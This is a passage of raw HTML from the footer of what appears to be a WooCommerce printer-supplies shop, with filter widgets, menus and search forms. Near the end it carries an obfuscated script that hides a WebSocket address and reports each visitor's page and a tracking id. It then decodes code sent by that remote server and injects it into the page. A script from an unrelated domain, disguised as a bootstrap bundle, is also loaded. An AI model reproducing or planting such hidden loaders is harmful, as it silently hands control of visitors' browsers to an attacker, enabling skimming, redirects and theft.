		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="ricoh-sp-100" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
